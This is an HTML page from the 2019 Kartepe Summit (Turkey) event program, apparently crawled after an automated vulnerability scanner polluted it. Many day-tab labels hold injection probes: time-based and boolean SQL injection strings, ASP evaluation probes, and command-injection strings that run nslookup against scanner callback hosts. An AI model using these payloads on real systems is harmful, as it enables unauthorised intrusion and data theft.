

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kartepezirvesi.com/2019/program/detay/506/birincigun
body_size: 9760
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>KARTEPE ZİRVESİ 2019: ŞEHİRCİLİK VE MUTLU ŞEHİR</title>
  <meta name="description" content="Kartepe Zirvesi, Kocaeli Büyükşehir Belediyesi öncülüğünde, Türkiye’nin önemli kış turizmi merkezlerinden Kartepe’de düzenlenen uluslararası bir organizasyondur. Dünyanın karşı karşıya bulunduğu meselelere çözüm üretme misyonuna katkı sunmaktadır.">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
  <link rel="stylesheet" href="/css/font-awesome.css">
  <link rel="stylesheet" href="/css/pages.css">
  <link rel="stylesheet" href="/css/site.css">
  <link rel="stylesheet" href="/css/program.css">
  <link rel="stylesheet" href="https://www.kartepezirvesi.com/2019/css/swiper.min.css">
    <script src="https://www.kartepezirvesi.com/2019/js/jquery.js"></script>
    <script type="text/javascript" src="https://www.kartepezirvesi.com/2019/js/swiper.min.js"></script>
    <script src="https://www.kartepezirvesi.com/2019/js/bootstrap.min.js"></script>
  <script src="/js/bootstrap-notify.js"></script>
</head>
<body>

  <!-- ------------------------------------------------------------- MENU ------------------------------------------------------------- -->
  <div class="rna-top-menu-page">
    <nav class="navbar navbar-dark">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="/index" data-transition="slideup"><img src="/img/logo_tr.png" alt=""></a>
        </div>

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			  <ul class="nav navbar-nav navbar-right">
								  <li><a href="https://www.kartepezirvesi.com/2019/hakkinda">Hakkında</a></li>
												  <li><a href="https://www.kartepezirvesi.com/2019/kz19">Zirve 2019</a></li>
												  <li><a href="https://www.kartepezirvesi.com/2019/katilimcilar">Konuşmacılar</a></li>
												  <li><a href="https://www.kartepezirvesi.com/2019/program">Program</a></li>
												  <li class="active"><a href="https://www.kartepezirvesi.com/2019/basin/basinbultenleri">Basın Odası</a></li>
												  <li><a href="https://www.kartepezirvesi.com/2019/galeri/fotograflar">Galeri</a></li>
												  <li><a href="https://www.kartepezirvesi.com/2019/paydaslar">Paydaşlar</a></li>
												  <li><a href="https://www.kartepezirvesi.com/2019/ulasim">Ulaşım</a></li>
												  <li class="dropdown arsiv">
    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Arşiv <span class="caret"></span></a>
    <ul class="dropdown-menu">
                    <li><a href="http://kartepezirvesi.com/2018" target="_blank">2018</a></li>
                    <li><a href="http://www.kartepezirvesi.com/2018/2017" target="_blank">2017</a></li>
                    <li><a href="2019" target="_blank">2019</a></li>
            </ul>
</li>												  <li class="izleyiciformu"><a href="https://www.kartepezirvesi.com/2019/formlar/izleyiciformu">İzleyici Formu</a></li>
								<li><a class="lan-one lan-active" href="https://www.kartepezirvesi.com/2019/language/lang/tr">TR</a></li>
<li><a class="lan-space" href="#">|</a></li>
<li><a class="lan-two " href="https://www.kartepezirvesi.com/2019/language/lang/en">EN</a></li>			  </ul>
			</div><!-- /.navbar-collapse -->
		  </div><!-- /.container-fluid -->
		</nav>
	  </div>
  <!-- ------------------------------------------------------------- MENU END ------------------------------------------------------------- -->

  <div class="menu-alt">
    <a href="/">Anasayfa</a> / <a href="/program">Program</a> / <span>1</span>
    </div>

    <h4 class="program-baslik">
      Program    </h4>


    <div class="program-gun-ust">
              <a href="https://www.kartepezirvesi.com/2019/program/detay/36/birincigun" class="" style="text-align: center">
          <strong>1. GÜN 25 EKİM CUMA</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/1/ikincigun" class="" style="text-align: center">
          <strong>2. GÜN 26 EKİM CUMARTESİ</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/39/ucuncugun" class="" style="text-align: center">
          <strong>3. GÜN 27 EKİM PAZAR</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/63/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/64/birincigun" class="" style="text-align: center">
          <strong>1CdBz33k9iO</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/65/birincigun" class="" style="text-align: center">
          <strong>1'"</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/66/birincigun" class="" style="text-align: center">
          <strong>\</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/67/birincigun" class="" style="text-align: center">
          <strong>1%2527%2522</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/68/birincigun" class="" style="text-align: center">
          <strong>@@rYNPr</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/69/birincigun" class="" style="text-align: center">
          <strong>JyI=</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/70/birincigun" class="" style="text-align: center">
          <strong>'"</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/71/birincigun" class="" style="text-align: center">
          <strong>''""</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/72/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/73/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/74/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/75/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/76/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/77/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/78/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/79/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/80/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/81/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/82/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/83/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/84/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/85/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/86/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/87/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/88/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/89/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/90/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/91/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/92/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/93/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/94/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/95/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/96/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/97/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/98/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/99/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/100/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/101/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/103/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/104/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/106/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/108/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/110/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/112/birincigun" class="" style="text-align: center">
          <strong>response.write(9717128*9329773)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/113/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/114/birincigun" class="" style="text-align: center">
          <strong>'+response.write(9717128*9329773)+'</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/115/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/116/birincigun" class="" style="text-align: center">
          <strong>set|set&set</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/117/birincigun" class="" style="text-align: center">
          <strong>"+response.write(9717128*9329773)+"</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/118/birincigun" class="" style="text-align: center">
          <strong>KYUhOQ7A</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/119/birincigun" class="" style="text-align: center">
          <strong>nslookup hitmShTFu4X0777598.bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/120/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/121/birincigun" class="" style="text-align: center">
          <strong>-1 OR 2+249-249-1=0+0+0+1 --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/122/birincigun" class="" style="text-align: center">
          <strong>$(nslookup hitUs8YeGAC5O61830.bxss.me)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/123/birincigun" class="" style="text-align: center">
          <strong>-1 OR 2+21-21-1=0+0+0+1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/124/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/125/birincigun" class="" style="text-align: center">
          <strong>&nslookup hit7fMhfPijPD48bf4.bxss.me&'\"`0&nslookup hit7fMhfPijPD48bf4.bxss.me&`'</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/126/birincigun" class="" style="text-align: center">
          <strong>-1' OR 2+228-228-1=0+0+0+1 --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/127/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/128/birincigun" class="" style="text-align: center">
          <strong>|nslookup hitj4XtzBjG8w71c92.bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/129/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/130/birincigun" class="" style="text-align: center">
          <strong>-1' OR 2+613-613-1=0+0+0+1 or '5bxbluD4'='</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/131/birincigun" class="" style="text-align: center">
          <strong>`nslookup hitQAuDhd5Jb2d6d97.bxss.me`</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/132/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/133/birincigun" class="" style="text-align: center">
          <strong>-1" OR 2+109-109-1=0+0+0+1 --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/134/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/135/birincigun" class="" style="text-align: center">
          <strong>;nslookup hitw7Zc95xvBk1bd0c.bxss.me|nslookup hitw7Zc95xvBk1bd0c.bxss.me&nslookup hitw7Zc95xvBk1bd0c.bxss.me;</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/136/dortuncugun" class="" style="text-align: center">
          <strong>462'</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/137/dortuncugun" class="" style="text-align: center">
          <strong>if(now()=sysdate(),sleep(6),0)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/138/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/139/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/140/birincigun" class="" style="text-align: center">
          <strong>0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/141/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/142/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/143/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/144/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/145/birincigun" class="" style="text-align: center">
          <strong>0"XOR(if(now()=sysdate(),sleep(9),0))XOR"Z</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/146/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/147/birincigun" class="" style="text-align: center">
          <strong>(select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/148/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/149/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/150/birincigun" class="" style="text-align: center">
          <strong>-1; waitfor delay '0:0:9' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/151/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/152/birincigun" class="" style="text-align: center">
          <strong>-1); waitfor delay '0:0:9' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/153/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/155/birincigun" class="" style="text-align: center">
          <strong>1 waitfor delay '0:0:9' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/156/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/157/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/159/birincigun" class="" style="text-align: center">
          <strong>wx3v81yg'; waitfor delay '0:0:9' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
